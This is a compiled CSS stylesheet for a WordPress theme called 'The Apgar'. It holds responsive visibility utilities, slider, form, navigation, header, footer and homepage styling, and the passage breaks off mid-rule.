.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
.bx-wrapper {
  position: relative;
  margin: 0 auto 60px;
  padding: 0;
  *zoom: 1;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bx-wrapper .bx-viewport {
  -moz-box-shadow: 0 0 5px #ccc;
  -webkit-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 5px solid #fff;
  left: -5px;
  background: #fff;
  -webkit-transform: translatez(0);
  -moz-transform: translatez(0);
  -ms-transform: translatez(0);
  -o-transform: translatez(0);
  transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(images/bx_loader.gif) center center no-repeat #fff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: 0.85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #000;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
  background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666 \9 ;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: 0.85em;
  padding: 10px;
}

.content-builder-wrapper {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.content-builder-wrapper li {
  margin-bottom: 10px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row,
.columns-image-row,
.columns-video-row,
.columns-content-headline-row,
.columns-content-row,
.full-width-table-row,
.full-width-tab-row {
  margin-bottom: 20px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row {
  margin-left: -15px;
  margin-right: -15px;
}

.full-width-content-headline-row h2 {
  margin-top: 0px;
}

.full-width-image-row img {
  width: 100%;
}
.full-width-image-row .image-caption {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #666666;
  padding-bottom: 10px;
}

.full-width-content-row .heading-list {
  margin-top: -20px;
  margin-bottom: 25px;
}

.full-width-image-slider-row .carousel-inner > .item {
  max-height: 550px;
  overflow: hidden;
}
.full-width-image-slider-row .carousel-inner > .item > img {
  width: 100%;
}

.full-width-accordion-row .panel-group .panel {
  margin-bottom: -5px;
  border-radius: 0px;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading {
  background-color: #e5e5e5;
  border-color: transparent;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading:hover {
  background-color: #cccccc;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading .panel-title {
  color: #282828;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: 700;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0px;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading {
  background-color: #f7f7f7;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading:hover {
  background-color: #dedede;
}

.nav-tabs {
  border-bottom: 10px solid #e2e1db;
}

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
  background-color: #f1f1f1;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav-tabs > li > a:hover {
  background-color: #e2e1db;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #282828;
  background-color: #e2e1db;
  border: 1px solid #e2e1db;
  border-bottom-color: transparent;
  cursor: default;
}

.carousel-inner {
  width: 90%;
  margin: 0 auto;
}

.slide-arrow {
  fill: none;
  stroke: #838383;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-width: 3px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.carousel-control.left {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.left:hover .slide-arrow {
  stroke: #505050;
}

.carousel-control.right {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.right:hover .slide-arrow {
  stroke: #505050;
}

.prev-slide {
  position: absolute;
  top: 40%;
  left: 0px;
}

.next-slide {
  position: absolute;
  top: 40%;
  right: 0px;
}

.columns-image-row img {
  width: 100%;
}

.image-left-content-right-row img,
.content-left-image-right-row img {
  width: 100%;
}

/*********************
IMPORTING MODULES
Modules are reusable blocks or elements we use throughout the project.
We can break them up as much as we want or just keep them all in one.
I mean, you can do whatever you want. The world is your oyster. Unless
you hate oysters, then the world is your peanut butter & jelly sandwich.
*********************/
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Global Styles. These are styles that touch the theme on
multiple templates but do not belong in the header or footer files.

******************************************************************/
html {
  background: #282828;
}

body {
  overflow-x: hidden;
}

#main-container {
  position: relative;
  top: 95px;
  right: 0;
  transition: all 0.3s ease;
  overflow-x: hidden;
}

a,
a:link,
a:visited,
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
}

.fout {
  opacity: 0;
  transition: all 0.5s;
}

h1,
.header1,
h2,
.header2,
h3,
.header3,
h4,
.header4,
h5,
.header5,
h6,
.header6 {
  opacity: 0;
  transition: opacity 0.5s;
}

#tinymce h1,
#tinymce .header1,
#tinymce h2,
#tinymce .header2,
#tinymce h3,
#tinymce .header3,
#tinymce h4,
#tinymce .header4,
#tinymce h5,
#tinymce .header5,
#tinymce h6,
#tinymce .header6 {
  opacity: 1;
}

h1,
.header1 {
  font-family: "Bitter", serif;
}

h2,
.header2 {
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 66px;
  font-weight: bold;
  color: #02394f;
}

h3,
.header3 {
  font-family: "Bitter", serif;
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
  color: #02394f;
}

h4,
.header4 {
  font-family: "Bitter", serif;
}

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img {
  max-width: inherit !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search],
.frm_style_formidable-style.with_frm_style select,
.frm_style_formidable-style.with_frm_style textarea,
.frm_form_fields_style,
.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
.frm_form_fields_active_style,
.frm_form_fields_error_style,
.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  border-radius: 0 !important;
  border: none !important;
  box-shadow: none;
  background: #e8e8e8 !important;
  color: #606060 !important;
  padding: 15px 15px !important;
  font-size: 20px !important;
  font-family: "proxima-nova", Arial, sans-serif !important;
  font-weight: bold !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search] {
  height: 50px !important;
}

.frm_style_formidable-style.with_frm_style .form-field {
  margin-bottom: 35px;
}

/*select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 5px;
    background:#EEE url(../images/select.png) no-repeat right top!important;
}*/
input:focus,
textarea:focus {
  outline: none;
}

.with_frm_style .frm_submit {
  text-align: right;
}

.frm_style_formidable-style.with_frm_style input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
.frm_form_submit_style,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit button {
  border: none !important;
  border-radius: 10px !important;
  background: #b95706 !important;
  color: #fff !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
  font-size: 24px !important;
  transition: all 0.2s ease;
  font-family: "proxima-nova", Arial, sans-serif !important;
  padding: 10px 50px !important;
}
.frm_style_formidable-style.with_frm_style input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,
.frm_form_submit_style:hover,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit button:hover {
  background: #6f3404 !important;
}

body .frm_style_formidable-style.with_frm_style input[type=text],
body .frm_style_formidable-style.with_frm_style input[type=password],
body .frm_style_formidable-style.with_frm_style input[type=email],
body .frm_style_formidable-style.with_frm_style input[type=number],
body .frm_style_formidable-style.with_frm_style input[type=url],
body .frm_style_formidable-style.with_frm_style input[type=tel],
body .frm_style_formidable-style.with_frm_style input[type=phone],
body .frm_style_formidable-style.with_frm_style input[type=search],
body .frm_style_formidable-style.with_frm_style select,
body .frm_style_formidable-style.with_frm_style textarea,
body .frm_form_fields_style,
body .frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
body .frm_form_fields_active_style,
body .frm_form_fields_error_style,
body .frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
body .frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  width: 100%;
}

/*  Bootstrap Clearfix */
/*
@media (min-width:767px){
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1),
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1){
    clear: none;
  }
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: left;
  }
}*/
@media (min-width: 992px) {
  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 1200px) {
  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1) {
    clear: left;
  }
}
a.cta {
  display: inline-block;
  background: #914202;
  color: #fff;
  border-radius: 12px;
  transition: all 0.2s;
  text-transform: uppercase;
  padding: 10px 25px;
  font-size: 24px;
  font-weight: bold;
}
a.cta:hover {
  background: #783702;
}
a.cta.cta-large {
  font-size: 30px;
  padding-left: 45px;
  padding-right: 45px;
  margin: 25px auto;
}
a.cta.green {
  background: #00977a;
}
a.cta.green:hover {
  background: #006451;
}

.image-panel {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 20%;
  text-align: center;
  margin: 30px 0;
}
.image-panel .overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.image-panel .inner-content {
  position: relative;
  z-index: 1;
  color: #fff;
  padding: 150px 7%;
}
.image-panel .inner-content h2 {
  margin-bottom: 40px;
  margin-top: 0;
  color: #fff;
}
.image-panel .inner-content a.cta {
  margin-top: 25px;
}

#hero-panel.image-panel {
  margin: 0;
}
#hero-panel.image-panel .inner-content {
  padding: 90px 0 110px 0;
}
#hero-panel.image-panel h1.page-title {
  text-transform: uppercase;
  font-size: 28px;
  line-height: 28px;
  font-weight: normal;
  font-family: "proxima-nova", Arial, sans-serif;
}
#hero-panel.image-panel h2 {
  font-size: 80px;
  line-height: 82px;
}
#hero-panel.image-panel .divider {
  width: 100px;
  background: #fff;
  height: 3px;
  margin: 20px auto;
}

.page-menu-bar {
  background: #e1e1e1;
  height: 10px;
  width: 100%;
}

.page-menu {
  background: #e1e1e1;
  width: 100%;
  height: 46px;
  text-align: center;
}
.page-menu.menu-mobile {
  display: none;
}
.page-menu ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: inline-block;
}
.page-menu ul li {
  float: left;
}
.page-menu ul li a {
  display: block;
  color: #b95706;
  transition: all 0.2s;
  padding: 16px 30px;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  font-weight: bold;
}
.page-menu ul li a:hover {
  color: #6f3404;
}
.page-menu ul li span {
  color: #02394f;
  position: relative;
  left: 30px;
}
.page-menu ul li:last-child span {
  display: none;
}
.page-menu ul li.current_page_item a {
  color: #6f3404;
}

a.backtoparent {
  padding: 10px 50px 0 50px;
  position: relative;
  z-index: 5;
  top: 10px;
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  transition: all 0.2s;
}

.full-width-content-headline-row h2,
.columns-content-headline-row h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Header Styles

******************************************************************/
header.header {
  background: #0b5268;
  border-bottom: 10px solid #02394f;
  color: #fff;
  transition: all 0.3s;
  position: fixed;
  width: 100%;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  top: 0;
  right: 0;
}
header.header #logo a {
  display: block;
  width: fit-content;
}
header.header #logo img {
  position: relative;
  top: 0;
  left: 20px;
  transition: all 0.5s;
  height: 45px;
  width: auto;
  opacity: 1;
}
header.header #logo img:hover {
  opacity: 0.7;
}
header.header.scrolled {
  padding-top: 10px;
  padding-bottom: 10px;
}
header.header.scrolled #logo img {
  height: 40px;
}
header.header.scrolled #nav-toggle-wrapper {
  top: 7px;
}

body.admin-bar header.header {
  top: 32px;
}

.admin-bar #header.fixed {
  top: 32px !important;
}

/*side nav*/
#main-navigation {
  padding: 20px 0;
}

.menu-title {
  font-weight: bold;
  opacity: 1;
  transition: all 0.2s;
  display: inline-block;
  margin-right: 10px;
}

#nav-toggle-wrapper {
  color: #fff;
  display: inline-block;
  right: 25px;
  top: 20px;
  position: absolute;
  z-index: 103;
  cursor: pointer;
  padding: 10px 10px 10px 10px;
  transition: all 0.2s;
  font-weight: bold;
}
#nav-toggle-wrapper svg {
  width: 16px;
  height: 16px;
}
#nav-toggle-wrapper:hover {
  opacity: 0.7;
}

#nav-toggle-inside {
  color: #fff;
  font-weight: bold;
  display: block;
  cursor: pointer;
  width: 30px;
  position: absolute;
  z-index: 99;
  top: 20px;
  right: 0;
  font-size: 30px;
  transition: all 0.2s;
}
#nav-toggle-inside:hover {
  opacity: 0.7;
}
#nav-toggle-inside svg {
  width: 16px;
  height: 16px;
}

nav.menu {
  position: absolute;
  z-index: 102;
  background-color: #0b5268;
  color: #fff;
  right: -340px;
  width: 340px;
  padding: 0 10px;
  transition: right 0.3s;
}

body.touch nav.menu {
  position: absolute;
  right: 0 !important;
  display: none;
}

body.nav-open nav.menu {
  right: 0;
}

body.nav-open.touch nav.menu {
  display: block;
}

body.nav-open #main-container,
body.nav-open #header.fixed {
  right: 340px !important;
}

nav.fixed,
body.touch nav.fixed {
  position: fixed;
}

.menu ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
  display: block;
  width: 100%;
}

.menu ul li {
  display: block;
  width: 100%;
}

.menu ul li a {
  display: block;
  padding: 10px 15px 10px 25px;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  transition: all 0.2s;
}

.menu ul li a:hover,
.menu ul li.current-menu-item > a,
.menu ul li.current_page_item > a {
  opacity: 0.5;
  background-color: transparent;
}

.menu ul li.has-anchors.current-menu-item > a:hover,
.menu ul li.has-anchors.current_page_item > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a,
.menu ul li.has-anchors.current_page_item.remove-active > a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a:hover,
.menu ul li.has-anchors.current_page_item.remove-active > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item ul li a,
.menu ul li.has-anchors.current_page_item ul li a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item ul li a.active, .menu ul li.has-anchors.current-menu-item ul li a:hover,
.menu ul li.has-anchors.current_page_item ul li a.active,
.menu ul li.has-anchors.current_page_item ul li a:hover {
  opacity: 0.5;
}

.menu ul li.not-active > a {
  color: #fff;
}
.menu ul li.not-active > a:hover {
  opacity: 0.5;
}

.menu .sub-menu {
  margin-bottom: 15px;
}
.menu .sub-menu li a {
  padding: 6px 15px 6px 45px;
  font-weight: normal;
  text-transform: none;
  font-size: 20px;
  line-height: 22px;
}

.menu ul ul ul {
  margin-left: 30px;
}

nav .search {
  padding: 20px 20px 25px 20px;
  position: relative;
}
nav .search input[type=text] {
  border: 3px solid #fff;
  height: 44px;
  color: #fff;
  background: none;
  font-size: 24px;
  font-weight: normal;
  padding: 0 40px 0 16px;
  border-radius: 22px;
  width: 100%;
}
nav .search input[type=text]:focus {
  outline: none;
}
nav .search input[type=text]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
nav .search input[type=text]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
nav .search input[type=text]:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
nav .search input[type=text]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
nav .search input[aria-hidden=true] {
  display: none;
}
nav .search input[aria-hidden=false] {
  display: inline-block;
}
nav .search span.glyphicon {
  position: absolute;
  top: 30px;
  right: 33px;
  color: #fff;
  font-size: 22px;
}
nav .social-links {
  text-align: center;
}
nav .social-links a {
  display: inline-block;
  padding: 5px 5px;
  opacity: 1;
  transition: all 0.2s;
}
nav .social-links a:hover {
  opacity: 0.5;
}
nav .social-links a[aria-hidden=true] {
  display: none;
}
nav .social-links a[aria-hidden=false] {
  display: inline-block;
}

#page-mask {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 101;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: none;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Main Styles. These rules apply to the WordPress 
WYSIWYG content editor.

******************************************************************/
body:not(.single):not(.blog):not(.archive):not(.search) #main h2, body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

#main {
  margin-top: 40px;
  padding: 0 50px;
}
#main h1, #main .header1 {
  font-size: 60px;
  color: #02394f;
  line-height: 66px;
}
#main h3, #main .header3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
#main .alignright {
  margin: 15px 0 20px 40px;
  float: right;
}
#main .alignleft {
  margin: 15px 40px 20px 0;
  float: left;
}
#main div.aligncenter {
  width: 100% !important;
}
#main .aligncenter {
  margin: 20px 0;
  max-width: 100%;
}
#main .aligncenter img {
  width: 100%;
}
#main img {
  max-width: 100%;
  height: auto;
}
#main img.aligncenter {
  width: 100%;
}
#main p {
  margin: 25px 0;
}
#main p:first-child {
  margin-top: 0;
}
#main p:last-child {
  margin-bottom: 40px;
}
#main ul li {
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Footer Styles

******************************************************************/
footer {
  background: #e1e1e1;
  color: #02394f;
  padding: 50px 0 0 0;
  position: relative;
  z-index: 1;
}
footer ul.footer-links {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
footer ul.footer-links li {
  width: 50%;
  float: left;
}
footer ul.footer-links li a {
  display: block;
  transition: all 0.2s ease;
  font-weight: bold;
  padding: 4px 10px;
  font-size: 24px;
  text-transform: uppercase;
  color: #02394f;
}
footer ul.footer-links li a:hover {
  color: #b95706;
}
footer .footer-right {
  font-size: 18px;
}
footer .footer-right strong {
  font-size: 21px;
}
footer .social-links {
  text-align: left;
  margin: 20px 0;
}
footer .social-links a {
  margin-right: 20px;
}
footer .copyright {
  background: #282828;
  color: #FFF;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
  font-size: 16px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Homepage Styles

******************************************************************/
.page-template-page-homepage p {
  margin-bottom: 30px;
}
.page-template-page-homepage #hero-panel {
  position: relative;
  z-index: 0;
  padding: 260px 0 120px 0;
  height: 650px;
  text-align: center;
  overflow: hidden;
}
.page-template-page-homepage #hero-panel .background-video, .page-template-page-homepage #hero-panel img {
  position: absolute;
  top: -20%;
  right: 0;
  left: 0;
  bottom: 0;
  overflow: hidden;
  z-index: -100;
  height: 180%;
  width: auto;
  transition: all 0.2s ease;
}
.page-template-page-homepage #hero-panel .background-video iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-template-page-homepage #hero-panel img {
  height: auto;
  top: 0;
}
.page-template-page-homepage #hero-panel .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: rgba(0, 0, 0, 0.35);
}
.page-template-page-homepage #hero-panel .box-overlay {
  background: rgba(255, 255, 255, 0.8);
  padding: 30px 50px;
  text-align: center;
  position: relative;
  z-index: 3;
  margin-left: 150px;
  margin-right: 150px;
}
.page-template-page-homepage #hero-panel .box-overlay h2 {
  font-size: 70px;
  line-height: 65px;
  color: #b95706;
  margin-bottom: 35px;
  margin-top: 0;
}
.page-template-page-homepage #hero-panel .box-overlay .inner-content {
  padding: 0 20px;
  font-size: 24px;
  line-height: 35px;
}
.page-template-page-homepage #intro-content {
  border-top: 10px solid #e1e1e1;
  position: relative;
  z-index: 1;
  background: #FFF;
}
.page-template-page-homepage #intro-content .inner-content {
  padding: 50px 10% 20px 10%;
}
.page-template-page-homepage #facts {
  background: #FFF;
  margin-bottom: 30px;
  text-align: center;
}
.page-template-page-homepage #facts h2 {
  margin-top: 0;
  margin-top: 30px;
}
.page-template-page-homepage #facts .inner-content {
  padding: 0 10%;
}
.page-template-page-homepage #facts .fact {
  background: #e1e1e1;
  padding: 25px 60px 0 60px;
  text-align: center;
  color: #02394f;
  margin: 15px 0;
  height: 325px;
  line-height: 26px;
}
.page-template-page-homepage #facts .divider {
  background: #00977a;
  height: 3px;
  width: 50px;
  display: inline-block;
